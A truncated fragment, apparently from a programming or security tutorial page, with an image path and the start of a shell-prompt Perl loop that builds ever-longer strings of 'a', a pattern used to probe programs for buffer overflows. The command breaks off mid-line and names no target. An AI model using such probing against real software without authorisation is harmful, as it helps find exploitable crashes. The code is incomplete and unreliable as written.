 <PROGRAMA> $ perl -e for($i=0;$i<1024;$i++){ \ $arg="a"x$i.